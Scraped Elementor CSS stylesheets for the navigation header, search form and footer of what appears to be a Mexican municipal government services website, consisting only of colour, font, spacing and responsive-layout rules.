					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-86 .elementor-element.elementor-element-26527bab > .elementor-widget-container{margin:3% 0% 0% 0%;}.elementor-86 .elementor-element.elementor-element-26527bab .elementor-menu-toggle{margin:0 auto;}.elementor-86 .elementor-element.elementor-element-26527bab .elementor-nav-menu .elementor-item{font-family:"Be Vietnam Pro", Sans-serif;font-size:12px;font-weight:400;line-height:0px;letter-spacing:0px;word-spacing:0px;}.elementor-86 .elementor-element.elementor-element-26527bab .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-86 .elementor-element.elementor-element-26527bab .elementor-nav-menu--main .elementor-item:hover,
					.elementor-86 .elementor-element.elementor-element-26527bab .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-86 .elementor-element.elementor-element-26527bab .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-86 .elementor-element.elementor-element-26527bab .elementor-nav-menu--main .elementor-item:focus{color:#DAF0EC;fill:#DAF0EC;}.elementor-86 .elementor-element.elementor-element-26527bab .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#DAF0EC;}.elementor-86 .elementor-element.elementor-element-26527bab{--e-nav-menu-horizontal-menu-item-margin:calc( -2px / 2 );}.elementor-86 .elementor-element.elementor-element-26527bab .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:-2px;}.elementor-86 .elementor-element.elementor-element-26527bab .elementor-nav-menu--dropdown a, .elementor-86 .elementor-element.elementor-element-26527bab .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-86 .elementor-element.elementor-element-26527bab .elementor-nav-menu--dropdown{background-color:#005B4B;}.elementor-86 .elementor-element.elementor-element-26527bab .elementor-nav-menu--dropdown a:hover,
					.elementor-86 .elementor-element.elementor-element-26527bab .elementor-nav-menu--dropdown a:focus,
					.elementor-86 .elementor-element.elementor-element-26527bab .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-86 .elementor-element.elementor-element-26527bab .elementor-nav-menu--dropdown a.highlighted,
					.elementor-86 .elementor-element.elementor-element-26527bab .elementor-menu-toggle:hover,
					.elementor-86 .elementor-element.elementor-element-26527bab .elementor-menu-toggle:focus{color:#005B4B;}.elementor-86 .elementor-element.elementor-element-26527bab .elementor-nav-menu--dropdown a:hover,
					.elementor-86 .elementor-element.elementor-element-26527bab .elementor-nav-menu--dropdown a:focus,
					.elementor-86 .elementor-element.elementor-element-26527bab .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-86 .elementor-element.elementor-element-26527bab .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-86 .elementor-element.elementor-element-26527bab .elementor-nav-menu--dropdown .elementor-item, .elementor-86 .elementor-element.elementor-element-26527bab .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:12px;}.elementor-86 .elementor-element.elementor-element-26527bab .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-86 .elementor-element.elementor-element-26527bab .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-86 .elementor-element.elementor-element-6f267c6f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-86 .elementor-element.elementor-element-6f267c6f:not(.elementor-motion-effects-element-type-background), .elementor-86 .elementor-element.elementor-element-6f267c6f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#AB9B7D;}.elementor-86 .elementor-element.elementor-element-6f267c6f > .elementor-container{min-height:0px;}.elementor-86 .elementor-element.elementor-element-6f267c6f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-86 .elementor-element.elementor-element-6f267c6f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-86 .elementor-element.elementor-element-37dbd02d .elementor-menu-toggle{margin:0 auto;}.elementor-86 .elementor-element.elementor-element-37dbd02d .elementor-nav-menu .elementor-item{font-family:"Be Vietnam Pro", Sans-serif;font-size:12px;font-weight:400;}.elementor-86 .elementor-element.elementor-element-37dbd02d .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-86 .elementor-element.elementor-element-37dbd02d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-86 .elementor-element.elementor-element-37dbd02d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-86 .elementor-element.elementor-element-37dbd02d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-86 .elementor-element.elementor-element-37dbd02d .elementor-nav-menu--main .elementor-item:focus{color:#EDDCCA;fill:#EDDCCA;}.elementor-86 .elementor-element.elementor-element-37dbd02d .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-86 .elementor-element.elementor-element-37dbd02d .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-86 .elementor-element.elementor-element-37dbd02d .e--pointer-framed .elementor-item:before,
					.elementor-86 .elementor-element.elementor-element-37dbd02d .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-86 .elementor-element.elementor-element-37dbd02d .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#EDDCCA;}.elementor-86 .elementor-element.elementor-element-37dbd02d .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-86 .elementor-element.elementor-element-37dbd02d .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#EDDCCA;}.elementor-86 .elementor-element.elementor-element-37dbd02d .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-86 .elementor-element.elementor-element-37dbd02d .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#EDDCCA;}.elementor-86 .elementor-element.elementor-element-37dbd02d .elementor-nav-menu--dropdown a, .elementor-86 .elementor-element.elementor-element-37dbd02d .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-86 .elementor-element.elementor-element-37dbd02d .elementor-nav-menu--dropdown{background-color:#AB9B7D;}.elementor-86 .elementor-element.elementor-element-37dbd02d .elementor-nav-menu--dropdown a:hover,
					.elementor-86 .elementor-element.elementor-element-37dbd02d .elementor-nav-menu--dropdown a:focus,
					.elementor-86 .elementor-element.elementor-element-37dbd02d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-86 .elementor-element.elementor-element-37dbd02d .elementor-nav-menu--dropdown a.highlighted,
					.elementor-86 .elementor-element.elementor-element-37dbd02d .elementor-menu-toggle:hover,
					.elementor-86 .elementor-element.elementor-element-37dbd02d .elementor-menu-toggle:focus{color:#CAB184;}.elementor-86 .elementor-element.elementor-element-37dbd02d .elementor-nav-menu--dropdown a:hover,
					.elementor-86 .elementor-element.elementor-element-37dbd02d .elementor-nav-menu--dropdown a:focus,
					.elementor-86 .elementor-element.elementor-element-37dbd02d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-86 .elementor-element.elementor-element-37dbd02d .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-86 .elementor-element.elementor-element-56a72cde{width:var( --container-widget-width, 87% );max-width:87%;--container-widget-width:87%;--container-widget-flex-grow:0;}.elementor-86 .elementor-element.elementor-element-56a72cde > .elementor-widget-container{margin:0px 0px 0px 16px;}.elementor-86 .elementor-element.elementor-element-56a72cde .elementor-search-form__container{min-height:20px;}.elementor-86 .elementor-element.elementor-element-56a72cde .elementor-search-form__submit{min-width:20px;}body:not(.rtl) .elementor-86 .elementor-element.elementor-element-56a72cde .elementor-search-form__icon{padding-left:calc(20px / 3);}body.rtl .elementor-86 .elementor-element.elementor-element-56a72cde .elementor-search-form__icon{padding-right:calc(20px / 3);}.elementor-86 .elementor-element.elementor-element-56a72cde .elementor-search-form__input, .elementor-86 .elementor-element.elementor-element-56a72cde.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(20px / 3);padding-right:calc(20px / 3);}.elementor-86 .elementor-element.elementor-element-56a72cde input[type="search"].elementor-search-form__input{font-family:"Be Vietnam Pro", Sans-serif;font-size:15px;}.elementor-86 .elementor-element.elementor-element-56a72cde .elementor-search-form__input,
					.elementor-86 .elementor-element.elementor-element-56a72cde .elementor-search-form__icon,
					.elementor-86 .elementor-element.elementor-element-56a72cde .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-86 .elementor-element.elementor-element-56a72cde .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-86 .elementor-element.elementor-element-56a72cde.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#CAB184;fill:#CAB184;}.elementor-86 .elementor-element.elementor-element-56a72cde:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-width:0px 0px 0px 0px;border-radius:63px;}.elementor-86 .elementor-element.elementor-element-56a72cde.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-width:0px 0px 0px 0px;border-radius:63px;}.elementor-86 .elementor-element.elementor-element-56a72cde:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-86 .elementor-element.elementor-element-56a72cde .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-86 .elementor-element.elementor-element-56a72cde .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-86 .elementor-element.elementor-element-56a72cde.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:#A07B73;fill:#A07B73;}.elementor-86 .elementor-element.elementor-element-56a72cde:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__container{background-color:#ffffff;}.elementor-86 .elementor-element.elementor-element-56a72cde.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{background-color:#ffffff;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-86 .elementor-element.elementor-element-6f267c6f > .elementor-container{min-height:120px;}.elementor-86 .elementor-element.elementor-element-6f267c6f{padding:20px 20px 20px 20px;}.elementor-86 .elementor-element.elementor-element-6f5930d4 > .elementor-element-populated{padding:0px 0px 0px 70px;}}@media(max-width:767px){.elementor-86 .elementor-element.elementor-element-6f267c6f > .elementor-container{min-height:50px;}.elementor-86 .elementor-element.elementor-element-6f267c6f{padding:15px 20px 15px 20px;}.elementor-86 .elementor-element.elementor-element-1c712676{width:100%;}.elementor-86 .elementor-element.elementor-element-6f5930d4{width:100%;}.elementor-86 .elementor-element.elementor-element-6f5930d4 > .elementor-element-populated{padding:10px 0px 0px 0px;}}@media(min-width:768px){.elementor-86 .elementor-element.elementor-element-7bdf82a5{width:24.96%;}.elementor-86 .elementor-element.elementor-element-1c8021e5{width:74.705%;}.elementor-86 .elementor-element.elementor-element-1c712676{width:79.39%;}.elementor-86 .elementor-element.elementor-element-6f5930d4{width:20.046%;}}@media(max-width:1024px) and (min-width:768px){.elementor-86 .elementor-element.elementor-element-1c712676{width:50%;}.elementor-86 .elementor-element.elementor-element-6f5930d4{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://servicios.fortin.gob.mx/wp-content/uploads/elementor/css/post-80.css?ver=1768762514
body_size: 15804
content:
.elementor-80 .elementor-element.elementor-element-1148db5b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-80 .elementor-element.elementor-element-1148db5b:not(.elementor-motion-effects-element-type-background), .elementor-80 .elementor-element.elementor-element-1148db5b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#005B4B;}.elementor-80 .elementor-element.elementor-element-1148db5b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 0px 70px 0px;}.elementor-80 .elementor-element.elementor-element-1148db5b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-80 .elementor-element.elementor-element-49333287{text-align:right;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-80 .elementor-element.elementor-element-45c2abfd .elementor-heading-title{font-size:18px;font-weight:500;-webkit-text-stroke-color:#000;stroke:#000;color:#ffffff;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-80 .elementor-element.elementor-element-8b4023 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-80 .elementor-element.elementor-element-8b4023 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-80 .elementor-element.elementor-element-8b4023 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-80 .elementor-element.elementor-element-8b4023 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-80 .elementor-element.elementor-element-8b4023 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-80 .elementor-element.elementor-element-8b4023 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-80 .elementor-element.elementor-element-8b4023 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-80 .elementor-element.elementor-element-8b4023{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-80 .elementor-element.elementor-element-8b4023 .elementor-icon-list-icon{padding-inline-end:4px;}.elementor-80 .elementor-element.elementor-element-8b4023 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80 .elementor-element.elementor-element-8b4023 .elementor-icon-list-item > a{font-size:12px;font-weight:300;}.elementor-80 .elementor-element.elementor-element-8b4023 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-80 .elementor-element.elementor-element-8b4023 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#DDDDDD;}.elementor-80 .elementor-element.elementor-element-71d62a24 .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-80 .elementor-element.elementor-element-169651e3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-80 .elementor-element.elementor-element-169651e3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-80 .elementor-element.elementor-element-169651e3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-80 .elementor-element.elementor-element-169651e3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-80 .elementor-element.elementor-element-169651e3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-80 .elementor-element.elementor-element-169651e3 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-80 .elementor-element.elementor-element-169651e3 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-80 .elementor-element.elementor-element-169651e3{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-80 .elementor-element.elementor-element-169651e3 .elementor-icon-list-icon{padding-inline-end:4px;}.elementor-80 .elementor-element.elementor-element-169651e3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80 .elementor-element.elementor-element-169651e3 .elementor-icon-list-item > a{font-size:12px;font-weight:300;}.elementor-80 .elementor-element.elementor-element-169651e3 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-80 .elementor-element.elementor-element-169651e3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ECECEC;}.elementor-80 .elementor-element.elementor-element-8e3583e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-80 .elementor-element.elementor-element-8e3583e:not(.elementor-motion-effects-element-type-background), .elementor-80 .elementor-element.elementor-element-8e3583e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#005B4B;}.elementor-80 .elementor-element.elementor-element-8e3583e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 0px 70px 0px;}.elementor-80 .elementor-element.elementor-element-8e3583e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-80 .elementor-element.elementor-element-4be6a6b{text-align:right;}.elementor-80 .elementor-element.elementor-element-560ffe5 .elementor-heading-title{font-size:18px;font-weight:500;-webkit-text-stroke-color:#000;stroke:#000;color:#ffffff;}.elementor-80 .elementor-element.elementor-element-dbdb616 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-80 .elementor-element.elementor-element-dbdb616 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-80 .elementor-element.elementor-element-dbdb616 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-80 .elementor-element.elementor-element-dbdb616 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-80 .elementor-element.elementor-element-dbdb616 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-80 .elementor-element.elementor-element-dbdb616 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-80 .elementor-element.elementor-element-dbdb616 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-80 .elementor-element.elementor-element-dbdb616{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-80 .elementor-element.elementor-element-dbdb616 .elementor-icon-list-icon{padding-inline-end:4px;}.elementor-80 .elementor-element.elementor-element-dbdb616 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80 .elementor-element.elementor-element-dbdb616 .elementor-icon-list-item > a{font-size:12px;font-weight:300;}.elementor-80 .elementor-element.elementor-element-dbdb616 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-80 .elementor-element.elementor-element-dbdb616 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#DDDDDD;}.elementor-80 .elementor-element.elementor-element-a576adb .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-80 .elementor-element.elementor-element-9e593d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-80 .elementor-element.elementor-element-9e593d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-80 .elementor-element.elementor-element-9e593d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-80 .elementor-element.elementor-element-9e593d3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-80 .elementor-element.elementor-element-9e593d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-80 .elementor-element.elementor-element-9e593d3 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-80 .elementor-element.elementor-element-9e593d3 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-80 .elementor-element.elementor-element-9e593d3{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-80 .elementor-element.elementor-element-9e593d3 .elementor-icon-list-icon{padding-inline-end:4px;}.elementor-80 .elementor-element.elementor-element-9e593d3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80 .elementor-element.elementor-element-9e593d3 .elementor-icon-list-item > a{font-size:12px;font-weight:300;}.elementor-80 .elementor-element.elementor-element-9e593d3 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-80 .elementor-element.elementor-element-9e593d3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ECECEC;}.elementor-80 .elementor-element.elementor-element-5c740cea > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-80 .elementor-element.elementor-element-5c740cea:not(.elementor-motion-effects-element-type-background), .elementor-80 .elementor-element.elementor-element-5c740cea > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#014D3F;}.elementor-80 .elementor-element.elementor-element-5c740cea > .elementor-container{min-height:50px;}.elementor-80 .elementor-element.elementor-element-5c740cea{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-80 .elementor-element.elementor-element-5c740cea > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-80 .elementor-element.elementor-element-60e0d048 > .elementor-element-populated{text-align:left;}.elementor-80 .elementor-element.elementor-element-42f566e7 > .elementor-widget-container{margin:0px 0px 0px 27px;}.elementor-80 .elementor-element.elementor-element-42f566e7{text-align:left;}.elementor-80 .elementor-element.elementor-element-42f566e7 .elementor-heading-title{font-size:13px;font-weight:300;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-80 .elementor-element.elementor-element-1148db5b{padding:25px 25px 50px 25px;}.elementor-80 .elementor-element.elementor-element-8b4023 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80 .elementor-element.elementor-element-8b4023 .elementor-icon-list-item > a{font-size:13px;}.elementor-80 .elementor-element.elementor-element-169651e3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80 .elementor-element.elementor-element-169651e3 .elementor-icon-list-item > a{font-size:13px;}.elementor-80 .elementor-element.elementor-element-8e3583e{padding:25px 25px 50px 25px;}.elementor-80 .elementor-element.elementor-element-dbdb616 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80 .elementor-element.elementor-element-dbdb616 .elementor-icon-list-item > a{font-size:13px;}.elementor-80 .elementor-element.elementor-element-9e593d3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80 .elementor-element.elementor-element-9e593d3 .elementor-icon-list-item > a{font-size:13px;}.elementor-80 .elementor-element.elementor-element-5c740cea{padding:25px 20px 25px 20px;}}@media(max-width:767px){.elementor-80 .elementor-element.elementor-element-1148db5b{padding:0px 020px 30px 20px;}.elementor-80 .elementor-element.elementor-element-48b5d4e0{width:50%;}.elementor-80 .elementor-element.elementor-element-2c8672aa{width:50%;}.elementor-80 .elementor-element.elementor-element-1eb921e3{width:50%;}.elementor-80 .elementor-element.elementor-element-1eb921e3 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-80 .elementor-element.elementor-element-12a4bfc6{width:50%;}.elementor-80 .elementor-element.elementor-element-12a4bfc6 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-80 .elementor-element.elementor-element-8e3583e{padding:0px 020px 30px 20px;}.elementor-80 .elementor-element.elementor-element-988ffd4{width:100%;}.elementor-80 .elementor-element.elementor-element-39071c6{width:100%;}.elementor-80 .elementor-element.elementor-element-39071c6 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-80 .elementor-element.elementor-element-a2e1ee5{width:100%;}.elementor-80 .elementor-element.elementor-element-a2e1ee5 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-80 .elementor-element.elementor-element-5c740cea{padding:20px 20px 20px 20px;}.elementor-80 .elementor-element.elementor-element-42f566e7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-80 .elementor-element.elementor-element-42f566e7{text-align:center;}}@media(min-width:768px){.elementor-80 .elementor-element.elementor-element-48b5d4e0{width:27.339%;}.elementor-80 .elementor-element.elementor-element-2c8672aa{width:16.206%;}.elementor-80 .elementor-element.elementor-element-1eb921e3{width:31.442%;}.elementor-80 .elementor-element.elementor-element-12a4bfc6{width:25.013%;}}@media(max-width:1024px) and (min-width:768px){.elementor-80 .elementor-element.elementor-element-48b5d4e0{width:25%;}.elementor-80 .elementor-element.elementor-element-2c8672aa{width:25%;}.elementor-80 .elementor-element.elementor-element-1eb921e3{width:25%;}.elementor-80 .elementor-element.elementor-element-12a4bfc6{width:25%;}.elementor-80 .elementor-element.elementor-element-988ffd4{width:25%;}.elementor-80 .elementor-element.elementor-element-39071c6{width:25%;}.elementor-80 .elementor-element.elementor-element-a2e1ee5{width:25%;}}